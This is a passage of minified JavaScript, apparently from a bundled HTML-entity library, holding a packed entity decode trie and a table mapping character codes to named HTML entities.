㨁㨠r\xf2ϷarĀ;v㤦㤧櫨;櫩as\xe8ϡĀnr㤲㤷grt;榜΀eknprst㓣㥆㥋㥒㥝㥤㦖app\xe1␕othin\xe7ẖƀhir㓫⻈㥙op\xf4⾵Ā;hᎷ㥢\xefㆍĀiu㥩㥭gm\xe1㎳Ābp㥲㦄setneqĀ;q㥽㦀쀀⊊︀;쀀⫋︀setneqĀ;q㦏㦒쀀⊋︀;쀀⫌︀Āhr㦛㦟et\xe1㚜iangleĀlr㦪㦯eft\xbbथight\xbbၑy;䐲ash\xbbံƀelr㧄㧒㧗ƀ;beⷪ㧋㧏ar;抻q;扚lip;拮Ābt㧜ᑨa\xf2ᑩr;쀀\uD835\uDD33tr\xe9㦮suĀbp㧯㧱\xbbജ\xbb൙pf;쀀\uD835\uDD67ro\xf0໻tr\xe9㦴Ācu㨆㨋r;쀀\uD835\uDCCBĀbp㨐㨘nĀEe㦀㨖\xbb㥾nĀEe㦒㨞\xbb㦐igzag;榚΀cefoprs㨶㨻㩖㩛㩔㩡㩪irc;䅵Ādi㩀㩑Ābg㩅㩉ar;機eĀ;qᗺ㩏;扙erp;愘r;쀀\uD835\uDD34pf;쀀\uD835\uDD68Ā;eᑹ㩦at\xe8ᑹcr;쀀\uD835\uDCCCૣណ㪇\0㪋\0㪐㪛\0\0㪝㪨㪫㪯\0\0㫃㫎\0㫘ៜ៟tr\xe9៑r;쀀\uD835\uDD35ĀAa㪔㪗r\xf2σr\xf2৶;䎾ĀAa㪡㪤r\xf2θr\xf2৫a\xf0✓is;拻ƀdptឤ㪵㪾Āfl㪺ឩ;쀀\uD835\uDD69im\xe5ឲĀAa㫇㫊r\xf2ώr\xf2ਁĀcq㫒ីr;쀀\uD835\uDCCDĀpt៖㫜r\xe9។Ѐacefiosu㫰㫽㬈㬌㬑㬕㬛㬡cĀuy㫶㫻te耻\xfd䃽;䑏Āiy㬂㬆rc;䅷;䑋n耻\xa5䂥r;쀀\uD835\uDD36cy;䑗pf;쀀\uD835\uDD6Acr;쀀\uD835\uDCCEĀcm㬦㬩y;䑎l耻\xff䃿Ԁacdefhiosw㭂㭈㭔㭘㭤㭩㭭㭴㭺㮀cute;䅺Āay㭍㭒ron;䅾;䐷ot;䅼Āet㭝㭡tr\xe6ᕟa;䎶r;쀀\uD835\uDD37cy;䐶grarr;懝pf;쀀\uD835\uDD6Bcr;쀀\uD835\uDCCFĀjn㮅㮇;怍j;怌'.split("").map(function(e){return e.charCodeAt(0)}))},22517(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=new Uint16Array("Ȁaglq	\x15\x18\x1bɭ\x0f\0\0\x12p;䀦os;䀧t;䀾t;䀼uot;䀢".split("").map(function(e){return e.charCodeAt(0)}))},35504(e,t){"use strict";function i(e){for(var t=1;t<e.length;t++)e[t][0]+=e[t-1][0]+1;return e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=new Map(i([[9,"&Tab;"],[0,"&NewLine;"],[22,"&excl;"],[0,"&quot;"],[0,"&num;"],[0,"&dollar;"],[0,"&percnt;"],[0,"&amp;"],[0,"&apos;"],[0,"&lpar;"],[0,"&rpar;"],[0,"&ast;"],[0,"&plus;"],[0,"&comma;"],[1,"&period;"],[0,"&sol;"],[10,"&colon;"],[0,"&semi;"],[0,{v:"&lt;",n:8402,o:"&nvlt;"}],[0,{v:"&equals;",n:8421,o:"&bne;"}],[0,{v:"&gt;",n:8402,o:"&nvgt;"}],[0,"&quest;"],[0,"&commat;"],[26,"&lbrack;"],[0,"&bsol;"],[0,"&rbrack;"],[0,"&Hat;"],[0,"&lowbar;"],[0,"&DiacriticalGrave;"],[5,{n:106,o:"&fjlig;"}],[20,"&lbrace;"],[0,"&verbar;"],[0,"&rbrace;"],[34,"&nbsp;"],[0,"&iexcl;"],[0,"&cent;"],[0,"&pound;"],[0,"&curren;"],[0,"&yen;"],[0,"&brvbar;"],[0,"&sect;"],[0,"&die;"],[0,"&copy;"],[0,"&ordf;"],[0,"&laquo;"],[0,"&not;"],[0,"&shy;"],[0,"&circledR;"],[0,"&macr;"],[0,"&deg;"],[0,"&PlusMinus;"],[0,"&sup2;"],[0,"&sup3;"],[0,"&acute;"],[0,"&micro;"],[0,"&para;"],[0,"&centerdot;"],[0,"&cedil;"],[0,"&sup1;"],[0,"&ordm;"],[0,"&raquo;"],[0,"&frac14;"],[0,"&frac12;"],[0,"&frac34;"],[0,"&iquest;"],[0,"&Agrave;"],[0,"&Aacute;"],[0,"&Acirc;"],[0,"&Atilde;"],[0,"&Auml;"],[0,"&angst;"],[0,"&AElig;"],[0,"&Ccedil;"],[0,"&Egrave;"],[0,"&Eacute;"],[0,"&Ecirc;"],[0,"&Euml;"],[0,"&Igrave;"],[0,"&Iacute;"],[0,"&Icirc;"],[0,"&Iuml;"],[0,"&ETH;"],[0,"&Ntilde;"],[0,"&Ograve;"],[0,"&Oacute;"],[0,"&Ocirc;"],[0,"&Otilde;"],[0,"&Ouml;"],[0,"&times;"],[0,"&Oslash;"],[0,"&Ugrave;"],[0,"&Uacute;"],[0,"&Ucirc;"],[0,"&Uuml;"],[0,"&Yacute;"],[0,"&THORN;"],[0,"&szlig;"],[0,"&agrave;"],[0,"&aacute;"],[0,"&acirc;"],[0,"&atilde;"],[0,"&auml;"],[0,"&aring;"],[0,"&aelig;"],[0,"&ccedil;"],[0,"&egrave;"],[0,"&eacute;"],[0,"&ecirc;"],[0,"&euml;"],[0,"&igrave;"],[0,"&iacute;"],[0,"&icirc;"],[0,"&iuml;"],[0,"&eth;"],[0,"&ntilde;"],[0,"&ograve;"],[0,"&oacute;"],[0,"&ocirc;"],[0,"&otilde;"],[0,"&ouml;"],[0,"&div;"],[0,"&oslash;"],[0,"&ugrave;"],[0,"&uacute;"],[0,"&ucirc;"],[0,"&uuml;"],[0,"&yacute;"],[0,"&thorn;"],[0,"&yuml;"],[0,"&Amacr;"],[0,"&amacr;"],[0,"&Abreve;"],[0,"&abreve;"],[0,"&Aogon;"],[0,"&aogon;"],[0,"&Cacute;"],[0,"&cacute;"],[0,"&Ccirc;"],[0,"&ccirc;"],[0,"&Cdot;"],[0,"&cdot;"],[0,"&Ccaron;"],[0,"&ccaron;"],[0,"&Dcaron;"],[0,"&dcaron;"],[0,"&Dstrok;"],[0,"&dstrok;"],[0,"&Emacr;"],[0,"&emacr;"],[2,"&Edot;"],[0,"&edot;"],[0,"&Eogon;"],[0,"&eogon;"],[0,"&Ecaron;"],[0,"&ecaron;"],[0,"&Gcirc;"],[0,"&gcirc;"],[0,"&Gbreve;"],[0,"&gbreve;"],[0,"&Gdot;"],[0,"&gdot;"],[0,"&Gcedil;"],[1,"&Hcirc;"],[0,"&hcirc;"],[0,"&Hstrok;"],[0,"&hstrok;"],[0,"&Itilde;"],[0,"&itilde;"],[0,"&Imacr;"],[0,"&imacr;"],[2,"&Iogon;"],[0,"&iogon;"],[0,"&Idot;"],[0,"&imath;"],[0,"&IJlig;"],[0,"&ijlig;"],[0,"&Jcirc;"],[0,"&jcirc;"],[0,"&Kcedil;"],[0,"&kcedil;"],[0,"&kgreen;"],[0,"&Lacute;"],[0,"&lacute;"],[0,"&Lcedil;"],[0,"&lcedil;"],[0,"&Lcaron;"],[0,"&lcaron;"],[0,"&Lmidot;"],[0,"&lmidot;"],[0,"&Lstrok;"],[0,"&lstrok;"],[0,"&Nacute;"],[0,"&nacute;"],[0,"&Ncedil;"],[0,"&ncedil;"],[0,"&Ncaron;"],[0,"&ncaron;"],[0,"&napos;"],[0,"&ENG;"],[0,"&eng;"],[0,"&Omacr;"],[0,"&omacr;"],[2,"&Odblac;"],[0,"&odblac;"],[0,"&OElig;"],[0,"&oelig;"],[0,"&Racute;"],[0,"&racute;"],[0,"&Rcedil;"],[0,"&rcedil;"],[0,"&Rcaron;"],[0,"&rcaron;"],[0,"&Sacute;"],[0,"&sacute;"],[0,"&Scirc;"],[0,"&scirc;"],[0,"&Scedil;"],[0,"&scedil;"],[0,"&Scaron;"],[0,"&scaron;"],[0,"&Tcedil;"],[0,"&tcedil;"],[0,"&Tcaron;"],[0,"&tcaron;"],[0,"&Tstrok;"],[0,"&tstrok;"],[0,"&Utilde;"],[0,"&utilde;"],[0,"&Umacr;"],[0,"&umacr;"],[0,"&Ubreve;"],[0,"&ubreve;"],[0,"&Uring;"],[0,"&uring;"],[0,"&Udblac;"],[0,"&udblac;"],[0,"&Uogon;"],[0,"&uogon;"],[0,"&Wcirc;"],[0,"&wcirc;"],[0,"&Ycirc;"],[0,"&ycirc;"],[0,"&Yuml;"],[0,"&Zacute;"],[0,"&zacute;"],[0,"&Zdot;"],[0,"&zdot;"],[0,"&Zcaron;"],[0,"&zcaron;"],[19,"&fnof;"],[34,"&imped;"],[63,"&gacute;"],[65,"&jmath;"],[142,"&circ;"],[0,"&caron;"],[16,"&breve;"],[0,"&DiacriticalDot;"],[0,"&ring;"],[0,"&ogon;"],[0,"&DiacriticalTilde;"],[0,"&dblac;"],[51,"&DownBreve;"],[127,"&Alpha;"],[0,"&Beta;"],[0,"&Gamma;"],[0,"&Delta;"],[0,"&Epsilon;"],[0,"&Zeta;"],[0,"&Eta;"],[0,"&Theta;"],[0,"&Iota;"],[0,"&Kappa;"],[0,"&Lambda;"],[0,"&Mu;"],[0,"&Nu;"],[0,"&Xi;"],[0,"&Omicron;"],[0,"&Pi;"],[0,"&Rho;"],[1,"&Sigma;"],[0,"&Tau;"],[0,"&Upsilon;"],[0,"&Phi;"],[0,"&Chi;"],[0,"&Psi;"],[0,"&ohm;"],[7,"&alpha;"],[0,"&beta;"],[0,"&gamma;"],[0,"&delta;"],[0,"&epsi;"],[0,"&zeta;"],[0,"&eta;"],[0,"&theta;"],[0,"&iota;"],[0,"&kappa;"],[0,"&lambda;"],[0,"&mu;"],[0,"&nu;"],[0,"&xi;"],[0,"&omicron;"],[0,"&pi;"],[0,"&rho;"],[0,"&sigmaf;"],[0,"&sigma;"],[0,"&tau;"],[0,"&upsi;"],[0,"&phi;"],[0,"&chi;"],[0,"&psi;"],[0,"&omega;"],[7,"&thetasym;"],[0,"&Upsi;"],[2,"&phiv;"],[0,"&piv;"],[5,"&Gammad;"],[0,"&digamma;"],[18,"&kappav;"],[0,"&rhov;"],[3,"&epsiv;"],[0,"&backepsilon;"],[10,"&IOcy;"],[0,"&DJcy;"],[0,"&GJcy;"],[0,"&Jukcy;"],[0,"&DScy;"],[0,"&Iukcy;"],[0,"&YIcy;"],[0,"&Jsercy;"],[0,"&LJcy;"],[0,"&NJcy;"],[0,"&TSHcy;"],[0,"&KJcy;"],[1,"&Ubrcy;"],[0,"&DZcy;"],[0,"&Acy;"],[0,"&Bcy;"],[0,"&Vcy;"],[0,"&Gcy;"],[0,"&Dcy;"],[0,"&IEcy;"],[0,"&ZHcy;"],[0,"&Zcy;"],[0,"&Icy;"],[0,"&Jcy;"],[0,"&Kcy;"],[0,"&Lcy;"],[0,"&Mcy;"],[0,"&Ncy;"],[0,"&Ocy;"],[0,"&Pcy;"],[0,"&Rcy;"],[0,"&Scy;"],[0,"&Tcy;"],[0,"&Ucy;"],[0,"&Fcy;"],[0,"&KHcy;"],[0,"&TScy;"],[0,"&CHcy;"],[0,"&SHcy;"],[0,"&SHCHcy;"],[0,"&HARDcy;"],[0,"&Ycy;"],[0,"&SOFTcy;"],[0,"&Ecy;"],[0,"&YUcy;"],[0,"&YAcy;"],[0,"&acy;"],[0,"&bcy;"],[0,"&vcy;"],[0,"&gcy;"],[0,"&dcy;"],[0,"&iecy;"],[0,"&zhcy;"],[0,"&zcy;"],[0,"&icy;"],[0,"&jcy;"],[0,"&kcy;"],[0,"&lcy;"],[0,"&mcy;"],[0,"&ncy;"],[0,"&ocy;"],[0,"&pcy;"],[0,"&rcy;"],[0,"&scy;"],[0,"&tcy;"],[0,"&ucy;"],[0,"&fcy;"],[0,"&khcy;"],[0,"&tscy;"],[0,"&chcy;"],[0,"&shcy;"],[0,"&shchcy;"],[0,"&hardcy;"],[0,"&ycy;"],[0,"&softcy;"],[0,"&ecy;"],[0,"&yucy;"],[0,"&yacy;"],[1,"&iocy;"],[0,"&djcy;"],[0,"&gjcy;"],[0,"&jukcy;"],[0,"&dscy;"],[0,"&iukcy;"],[0,"&yicy;"],[0,"&jsercy;"],[0,"&ljcy;"],[0,"&njcy;"],[0,"&tshcy;"],[0,"&kjcy;"],[1,"&ubrcy;"],[0,"&dzcy;"],[7074,"&ensp;"],[0,"&emsp;"],[0,"&emsp13;"],[0,"&emsp14;"],[1,"&numsp;"],[0,"&puncsp;"],[0,"&ThinSpace;"],[0,"&hairsp;"],[0,"&NegativeMediumSpace;"],[0,"&zwnj;"],[0,"&zwj;"],[0,"&lrm;"],[0,"&rlm;"],[0,"&dash;"],[2,"&ndash;"],[0,"&mdash;"],[0,"&horbar;"],[0,"&Verbar;"],[1,"&lsquo;"],[0,"&CloseCurlyQuote;"],[0,"&lsquor;"],[1,"&ldquo;"],[0,"&CloseCurlyDoubleQuote;"],[0,"&bdquo;"],[1,"&dagger;"],[0,"&Dagger;"],[0,"&bull;"],[2,"&nldr;"],[0,"&hellip;"],[9,"&permil;"],[0,"&pertenk;"],[0,"&prime;"],[0,"&Prime;"],[0,"&tprime;"],[0,"&backprime;"],[3,"&lsaquo;"],[0,"&rsaquo;"],[3,"&oline;"],[2,"&caret;"],[1,"&hybull;"],[0,"&frasl;"],[10,"&bsemi;"],[7,"&qprime;"],[7,{v:"&MediumSpace;",n:8202,o:"&ThickSpace;"}],[0,"&NoBreak;"],[0,"&af;"],[0,"&InvisibleTimes;"],[0,"&ic;"],[72,"&euro;"],[46,"&tdot;"],[0,"&DotDot;"],[37,"&complexes;"],[2,"&incare;"],[4,"&gscr;"],[0,"&hamilt;"],[0,"&Hfr;"],[0,"&Hopf;"],[0,"&planckh;"],[0,"&hbar;"],[0,"&imagline;"],[0,"&Ifr;"],[0,"&lagran;"],[0,"&ell;"],[1,"&naturals;"],[0,"&numero;"],[0,"&copysr;"],[0,"&weierp;"],[0,"&Popf;"],[0,"&Qopf;"],[0,"&realine;"],[0,"&real;"],[0,"&reals;"],[0,"&rx;"],[3,"&trade;"],[1,"&integers;"],[2,"&mho;"],[0,"&zeetrf;"],[0,"&iiota;"],[2,"&bernou;"],[0,"&Cayleys;"],[1,"&escr;"],[0,"&Escr;"],[0,"&Fouriertrf;"],[1,"&Mellintrf;"],[0,"&order;"],[0,"&alefsym;"],[0,"&beth;"],[0,"&gimel;"],[0,"&daleth;"],[12,"&CapitalDifferentialD;"],[0,"&dd;"],[0,"&ee;"],[0,"&ii;"],[10,"&frac13;"],[0,"&frac23;"],[0,"&frac15;"],[0,"&frac25;"],[0,"&frac35;"],[0,"&frac45;"],[0,"&frac16;"],[0,"&frac56;"],[0,"&frac18;"],[0,"&frac38;"],[0,"&frac58;"],[0,"&frac78;"],[49,"&larr;"],[0,"&ShortUpArrow;"],[0,"&rarr;"],[0,"&darr;"],[0,"&harr;"],[0,"&updownarrow;"],[0,"&nwarr;"],[0,"&nearr;"],[0,"&LowerRightArrow;"],[0,"&LowerLeftArrow;"],[0,"&nlarr;"],[0,"&nrarr;"],[1,{v:"&rarrw;",n:824,o:"&nrarrw;"}],[0,"&Larr;"],[0,"&Uarr;"],[0,"&Rarr;"],[0,"&Darr;"],[0,"&larrtl;"],[0,"&rarrtl;"],[0,"&LeftTeeArrow;"],[0,"&mapstoup;"],[0,"&map;"],[0,"&DownTeeArrow;"],[1,"&hookleftarrow;"],[0,"&hookrightarrow;"],[0,"&larrlp;"],[0,"&looparrowright;"],[0,"&harrw;"],[0,"&nharr;"],[1,"&lsh;"],[0,"&rsh;"],[0,"&ldsh;"],[0,"&rdsh;"],[1,"&crarr;"],[0,"&cularr;"],[0,"&curarr;"],[2,"&circlearrowleft;"],[0,"&circlearrowright;"],[0,"&leftharpoonup;"],[0,"&DownLeftVector;"],[0,"&RightUpVector;"],[0,"&LeftUpVector;"],[0,"&rharu;"],[0,"&DownRightVector;"],[0,"&dharr;"],[0,"&dharl;"],[0,"&RightArrowLeftArrow;"],[0,"&udarr;"],[0,"&LeftArrowRightArrow;"],[0,"&leftleftarrows;"],[0,"&upuparrows;"],[0,"&rightrightarrows;"],[0,"&ddarr;"],[0,"&leftrightharpoons;"],[0,"&Equilibrium;"],[0,"&nlArr;"],[0,"&nhArr;"],[0,"&nrArr;"],[0,"&DoubleLeftArrow;"],[0,"&DoubleUpArrow;"],[0,"&DoubleRightArrow;"],[0,"&dArr;"],[0,"&DoubleLeftRightArrow;"],[0,"&DoubleUpDownArrow;"],[0,"&nwArr;"],[0,"&neArr;"],[0,"&seArr;"],[0,"&swArr;"],[0,"&lAarr;"],[0,"&rAarr;"],[1,"&zigrarr;"],[6,"&larrb;"],[0,"&rarrb;"],[15,"&DownArrowUpArrow;"],[7,"&loarr;"],[0,"&roarr;"],[0,"&hoarr;"],[0,"&forall;"],[0,"&comp;"],[0,{v:"&part;",n:824,o:"&npart;"}],[0,"&exist;"],[0,"&nexist;"],[0,"&empty;"],[1,"&Del;"],[0,"&Element;"],[0,"&NotElement;"],[1,"&ni;"],[0,"&notni;"],[2,"&prod;"],[0,"&coprod;"],[0,"&sum;"],[0,"&minus;"],[0,"&MinusPlus;"],[0,"&dotplus;"],[1,"&Backslash;"],[0,"&lowast;"],[0,"&compfn;"],[1,"&radic;"],[2,"&prop;"],[0,"&infin;"],[0,"&angrt;"],[0,{v:"&ang;",n:8402,o:"&nang;"}],[0,"&angmsd;"],[0,"&angsph;"],[0,"&mid;"],[0,"&nmid;"],[0,"&DoubleVerticalBar;"],[0,"&NotDoubleVerticalBar;"],[0,"&and;"],[0,"&or;"],[0,{v:"&cap;",n:65024,o:"&caps;"}],[0,{v:"&cup;",n:65024,o:"&cups;"}],[0,"&int;"],[0,"&Int;"],[0,"&iiint;"],[0,"&conint;"],[0,"&Conint;"],[0,"&Cconint;"],[0,"&cwint;"],[0,"&ClockwiseContourIntegral;"],[0,"&awconint;"],[0,"&there4;"],[0,"&becaus;"],[0,"&ratio;"],[0,"&Colon;"],[0,"&dotminus;"],[1,"&mDDot;"],[0,"&homtht;"],[0,{v:"&sim;",n:8402,o:"&nvsim;"}],[0,{v:"&backsim;",n:817,o:"&race;"}],[0,{v:"&ac;",n:819,o:"&acE;"}],[0,"&acd;"],[0,"&VerticalTilde;"],[0,"&NotTilde;"],[0,{v:"&eqsim;",n:824,o:"&nesim;"}],[0,"&sime;"],[0,"&NotTildeEqual;"],[0,"&cong;"],[0,"&simne;"],[0,"&ncong;"],[0,"&ap;"],[0,"&nap;"],[0,"&ape;"],[0,{v:"&apid;",n:824,o:"&napid;"}],[0,"&backcong;"],[0,{v:"&asympeq;",n:8402,o:"&nvap;"}],[0,{v:"&bump;",n:824,o:"&nbump;"}],[0,{v:"&bumpe;",n:824,o:"&nbumpe;"}],[0,{v:"&doteq;",n:824,o:"&nedot;"}],[0,"&doteqdot;"],[0,"&efDot;"],[0,"&erDot;"],[0,"&Assign;"],[0,"&ecolon;"],[0,"&ecir;"],[0,"&circeq;"],[1,"&wedgeq;"],[0,"&veeeq;"],[1,"&triangleq;"],[2,"&equest;"],[0,"&ne;"],[0,{v:"&Congruent;",n:8421,o:"&bnequiv;"}],[0,"&nequiv;"],[1,{v:"&le;",n:8402,o:"&nvle;"}],[0,{v:"&ge;",n:8402,o:"&nvge;"}],[0,{v:"&lE;",n:824,o:"&nlE;"}],[0,{v:"&gE;",n:824,o:"&ngE;"}],[0,{v:"&lnE;",n:65024,o:"&lvertneqq;"}],[0,{v:"&gnE;",n:65024,o:"&gvertneqq;"}],[0,{v:"&ll;",n:new Map(i([[824,"&nLtv;"],[7577,"&nLt;"]]))}],[0,{v:"&gg;",n:new Map(i([[824,"&nGtv;"],[7577,"&nGt;"]]))}],[0,"&between;"],[0,"&NotCupCap;"],[0,"&nless;"],[0,"&ngt;"],[0,"&nle;"],[0,"&nge;"],[0,"&lesssim;"],[0,"&GreaterTilde;"],[0,"&nlsim;"],[0,"&ngsim;"],[0,"&LessGreater;"],[0,"&gl;"],[0,"&NotLessGreater;"],[0,"&NotGreaterLess;"],[0,"&pr;"],[0,"&sc;"],[0,"&prcue;"],[0,"&sccue;"],[0,"&PrecedesTilde;"],[0,{v:"&scsim;",n:824,o:"&NotSucceedsTilde;"}],[0,"&NotPrecedes;"],[0,"&NotSucceeds;"],[0,{v:"&sub;",n:8402,o:"&NotSubset;"}],[0,{v:"&sup;",n:8402,o:"&NotSuperset;"}],[0,"&nsub;"],[0,"&nsup;"],[0,"&sube;"],[0,"&supe;"],[0,"&NotSubsetEqual;"],[0,"&NotSupersetEqual;"],[0,{v:"&subne;",n:65024,o:"&varsubsetneq;"}],[0,{v:"&supne;",n:65024,o:"&varsupsetneq;"}],[1,"&cupdot;"],[0,"&UnionPlus;"],[0,{v:"&sqsub;",n:824,o:"&NotSquareSubset;"}],[0,{v:"&sqsup;",n:824,o:"&NotSquareSuperset;"}],[0,"&sqsube;"],[0,"&sqsupe;"],[0,{v:"&sqcap;",n:65024,o:"&sqcaps;"}],[0,{v:"&sqcup;",n:65024,o:"&sqcups;"}],[0,"&CirclePlus;"],[0,"&CircleMinus;"],[0,"&CircleTimes;"],[0,"&osol;"],[0,"&CircleDot;"],[0,"&circledcirc;"],[0,"&circledast;"],[1,"&circleddash;"],[0,"&boxplus;"],[0,"&boxminus;"],[0,"&boxtimes;"],[0,"&dotsquare;"],[0,"&RightTee;"],[0,"&dashv;"],[0,"&DownTee;"],[0,"&bot;"],[1,"&models;"],[0,"&DoubleRightTee;"],[0,"&Vdash;"],[0,"&Vvdash;"],[0,"&VDash;"],[0,"&nvdash;"],[0,"&nvDash;"],[0,"&nVdash;"],[0,"&nVDash;"],[0,"&prurel;"],[1,"&LeftTriangle;"],[0,"&RightTriangle;"],[0,{v:"&LeftTriangleEqual;",n:8402,o:"&nvltrie;"}],[0,{v:"&RightTriangleEqual;",n:8402,o:"&nvrtrie;"}],[0,"&origof;"],[0,"&imof;"],[0,"&multimap;"],[0,"&hercon;"],[0,"&intcal;"],[0,"&veebar;"],[1,"&barvee;"],[0,"&angrtvb;"],[0,"&lrtri;"],[0,"&bigwedge;"],[0,"&bigvee;"],[0,"&bigcap;"],[0,"&bigcup;"],[0,"&diam;"],[0,"&sdot;"],[0,"&sstarf;"],[0,"&divideontimes;"],[0,"&bowtie;"],[0,"&ltimes;"],[0,"&rtimes;"],[0,"&leftthreetimes;"],[0,"&rightthreetimes;"],[0,"&backsimeq;"],[0,"&curlyvee;"],[0,"&curlywedge;"],[0,"&Sub;"],[0,"&Sup;"],[0,"&Cap;"],[0,"&Cup;"],[0,"&fork;"],[0,"&epar;"],[0,"&lessdot;"],[0,"&gtdot;"],[0,{v:"&Ll;",n:824,o:"&nLl;"}],[0,{v:"&Gg;",n:824,o:"&nGg;"}],[0,{v:"&leg;",n:65024,o:"&lesg;"}],[0,{v:"&gel;",n:65024,o:"&gesl;"}],[2,"&cuepr;"],[0,"&cuesc;"],[0,"&NotPrecedesSlantEqual;"],[0,"&NotSucceedsSlantEqual;"],[0,"&NotSquareSubsetEqual;"],[0,"&NotSquareSupersetEqual;"],[2,"&lnsim;"],[0,"&gnsim;"],[0,"&precnsim;"],[0,"&scnsim;"],[0,"&nltri;"],[0,"&NotRightTriangle;"],[0,"&nltrie;"],[0,"&NotRightTriangleEqual;"],[0,"&vellip;"],[0,"&ctdot;"],[0,"&utdot;"],[0,"&dtdot;"],[0,"&disin;"],[0,"&isinsv;"],[0,"&isins;"],[0,{v:"&isindot;",n:824,o:"&notindot;"}],[0,"&notinvc;"],[0,"&notinvb;"],[1,{v:"&isinE;",n:824,o:"&notinE;"}],[0,"&nisd;"],[0,"&xnis;"],[0,"&nis;"],[0,"&notnivc;"],[0,"&notnivb;"],[6,"&barwed;"],[0,"&Barwed;"],[1,"&lceil;"],[0,"&rceil;"],[0,"&LeftFloor;"],[0,"&rfloor;"],[0,"&drcrop;"],[0,"&dlcrop;"],[0,"&urcrop;"],[0,"&ulcrop;"],[0,"&bnot;"],[1,"&profline;"],[0,"&profsurf;"],[1,"&telrec;"],[0,"&target;"],[5,"&ulcorn;"],[0,"&urcorn;"],[0,"&dlcorn;"],[0,"&drcorn;"],[2,"&frown;"],[0,"&smile;"],[9,"&cylcty;"],[0,"&profalar;"],[7,"&topbot;"],[6,"&ovbar;"],[1,"&solbar;"],[60,"&angzarr;"],[51,"&lmoustache;"],[0,"&rmoustache;"],[2,"&OverBracket;"],[0,"&bbrk;"],[0,"&bbrktbrk;"],[37,"&OverParenthesis;"],[0,"&UnderParenthesis;"],[0,"&OverBrace;"],[0,"&UnderBrace;"],[2,"&trpezium;"],[4,"&elinters;"],[59,"&blank;"],[164,"&circledS;"],[55,"&boxh;"],[1,"&boxv;"],[9,"&boxdr;"],[3,"&boxdl;"],[3,"&boxur;"],[3,"&boxul;"],[3,"&boxvr;"],[7,"&boxvl;"],[7,"&boxhd;"],[7,"&boxhu;"],[7,"&boxvh;"],[19,"&boxH;"],[0,"&boxV;"],[0,"&boxdR;"],[0,"&boxDr;"],[0,"&boxDR;"],[0,"&boxdL;"],[0,"&boxDl;"],[0,"&boxDL;"],[0,"&boxuR;"],[0,"&boxUr;"],[0,"&boxUR;"],[0,"&boxuL;"],[0,"&boxUl;"],[0,"&boxUL;"],[0,"&boxvR;"],[0,"&boxVr;"],[0,"&boxVR;"],[0,"&boxvL;"],[0,"&boxVl;"],[0,"&boxVL;"],[0,"&boxHd;"],[0,"&boxhD;"],[0,"&boxHD;"],[0,"&boxHu;"],[0,"&boxhU;"],[0,"&boxHU;"],[0,"&boxvH;"],[0,"&boxVh;"],[0,"&boxVH;"],[19,"&uhblk;"],[3,"&lhblk;"],[3,"&block;"],[8,"&blk14;"],[0,"&blk12;"],[0,"&blk34;"],[13,"&square;"],[8,"&blacksquare;"],[0,"&EmptyVerySmallSquare;"],[1,"&rect;"],[0,"&marker;"],[2,"&fltns;"],[1,"&bigtriangleup;"],[0,"&blacktriangle;"],[0,"&triangle;"],[2,"&blacktriangleright;"],[0,"&rtri;"],[3,"&bigtriangledown;"],[0,"&blacktriangledown;"],[0,"&dtri;"],[2,"&blacktriangleleft;"],[0,"&ltri;"],[6,"&loz;"],[0,"&cir;"],[32,"&tridot;"],[2,"&bigcirc;"],[8,"&ultri;"],[0,"&urtri;"],[0,"&lltri;"],[0,"&EmptySmallSquare;"],[0,"&FilledSmallSquare;"],[8,"&bigstar;"],[0,"&star;"],[7,"&phone;"],[49,"&female;"],[1,"&male;"],[29,"&spades;"],[2,"&clubs;"],[1,"&hearts;"],[0,"&diamondsuit;"],[3,"&sung;"],[2,"&flat;"],[0,"&natural;"],[0,"&sharp;"],[163,"&check;"],[3,"&cross;"],[8,"&malt;"],[21,"&sext;"],[33,"&VerticalSeparator;"],[25,"&lbbrk;"],[0,"&rbbrk;"],[84,"&bsolhsub;"],[0,"&suphsol;"],[28,"&LeftDoubleBracket;"],[0,"&RightDoubleBracket;"],[0,"&lang;"],[0,"&rang;"],[0,"&Lang;"],[0,"&Rang;"],[0,"&loang;"],[0,"&roang;"],[7,"&longleftarrow;"],[0,"&longrightarrow;"],[0,"&longleftrightarrow;"],[0,"&DoubleLongLeftArrow;"],[0,"&DoubleLongRightArrow;"],[0,"&DoubleLongLeftRightArrow;"],[1,"&longmapsto;"],[2,"&dzigrarr;"],[258,"&nvlArr;"],[0,"&nvrArr;"],[0,"&nvHarr;"],[0,"&Map;"],[6,"&lbarr;"],[0,"&bkarow;"],[0,"&lBarr;"],[0,"&dbkarow;"],[0,"&drbkarow;"],[0,"&DDotrahd;"],[0,"&UpArrowBar;"],[0,"&DownArrowBar;"],[2,"&Rarrtl;"],[2,"&latail;"],[0,"&ratail;"],[0,"&lAtail;"],[0,"&rAtail;"],[0,"&larrfs;"],[0,"&rarrfs;"],[0,"&larrbfs;"],[0,"&rarrbfs;"],[2,"&nwarhk;"],[0,"&nearhk;"],[0,"&hksearow;"],[0,"&hkswarow;"],[0,"&nwnear;"],[0,"&nesear;"],[0,"&seswar;"],[0,"&swnwar;"],[8,{v:"&rarrc;",n:824,o:"&nrarrc;"}],[1,"&cudarrr;"],[0,"&ldca;"],[0,"&rdca;"],[0,"&cudarrl;"],[0,"&larrpl;"],[2,"&curarrm;"],[0,"&cularrp;"],[7,"&rarrpl;"],[2,"&harrcir;"],[0,"&Uarrocir;"],[0,"&lurdshar;"],[0,"&ldrushar;"],[2,"&LeftRightVector;"],[0,"&RightUpDownVector;"],[0,"&DownLeftRightVector;"],[0,"&LeftUpDownVector;"],[0,"&LeftVectorBar;"],[0,"&RightVectorBar;"],[0,"&RightUpVectorBar;"],[0,"&RightDownVectorBar;"],[0,"&DownLeftVectorBar;"],[0,"&DownRightVectorBar;"],[0,"&LeftUpVectorBar;"],[0,"&LeftDownVectorBar;"],[0,"&LeftTeeVector;"],[0,"&RightTeeVector;"],[0,"&RightUpTeeVector;"],[0,"&RightDownTeeVector;"],[0,"&DownLeftTeeVector;"],[0,"&DownRightTeeVector;"],[0,"&LeftUpTeeVector;"],[0,"&LeftDownTeeVector;"],[0,"&lHar;"],[0,"&uHar;"],[0,"&rHar;"],[0,"&dHar;"],[0,"&luruhar;"],[0,"&ldrdhar;"],[0,"&ruluhar;"],[0,"&rdldhar;"],[0,"&lharul;"],[0,"&llhard;"],[0,"&rharul;"],[0,"&lrhard;"],[0,"&udhar;"],[0,"&duhar;"],[0,"&RoundImplies;"],[0,"&erarr;"],[0,"&simrarr;"],[0,"&larrsim;"],[0,"&rarrsim;"],[0,"&rarrap;"],[0,"&ltlarr;"],[1,"&gtrarr;"],[0,"&subrarr;"],[1,"&sup